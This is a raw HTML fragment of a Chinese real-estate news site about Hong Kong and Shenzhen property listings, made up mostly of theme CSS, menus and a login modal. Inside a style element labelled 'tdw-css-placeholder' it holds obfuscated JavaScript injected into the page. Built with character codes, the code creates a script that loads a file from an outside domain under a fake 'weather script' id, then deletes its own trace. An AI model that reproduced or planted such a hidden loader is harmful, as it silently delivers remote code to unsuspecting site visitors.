var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3fbefcde02";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/shenzhenxinpan",
                    "name": "深圳一手新盘"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai",
                    "name": "深圳一手住宅"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220410/37980.html",
                    "name": "【越秀·和樾府】110㎡精..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-37980 single-format-standard td-standard-pack 110- global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月18日 22:56
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
